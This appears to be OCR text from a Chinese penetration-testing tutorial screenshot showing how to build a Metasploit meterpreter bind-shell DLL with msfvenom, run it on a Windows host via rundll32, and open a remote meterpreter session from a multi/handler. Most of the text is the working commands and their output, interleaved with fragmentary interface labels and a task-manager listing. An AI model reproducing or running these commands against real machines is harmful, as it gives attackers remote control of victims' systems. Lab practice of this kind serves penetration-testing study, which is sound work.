 使用方法就是 rundll32.exe xxx.dll,Start
生成一个dll
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=6666 -f dll >bind.dll
shell1.elf bind.dll
root@ttt: ~/桌面
文件 动作 编辑 查看 帮助
CVE-202
(root💀ttt)-[~/桌面]
# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=6666 -f dll >bind.dll
动作 编辑
[-] No platform was selected, choosing Msf::Module::Platform::Windows from t
he payload
[-] No arch selected, selecting arch: x64 from the payload
Name
No encoder specified, outputting raw payload
Payload size: 496 bytes
Wildcard
Final size of dll file: 8704 bytes
C:\Users\Administrator>
C:\Users\Administrator>rundll32.exe C:\Users\Administrator\Desktop\bind.dll,star
t
C:\Users\Administrator>
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(... 描述
360Deskto... Admin... 00 36,124 K 桌面助手
360Tray.e... Admin... 00 28,224 K 360安全...
CloudHelp... SYSTEM 00 10,716 K CloudH...
cmd.exe Admin... 00 980 K Window...
conhost.exe Admin... 00 1,900 K 控制台...
csrss.exe SYSTEM 00 1,776 K Client...
csrss.exe SYSTEM 00 7,748 K Client...
dllhost.exe SYSTEM 00 3,776 K COM Su...
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.1.14:6666
[*] Sending stage (200262 bytes) to 192.168.1.14
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 192.168.1.14:6666) at 2022-02
-03 23:59:44 +0800
code.txt shell2.exe
meterpreter >
而Meterpreter这边也是反弹了一个shell回来
这就是正向连接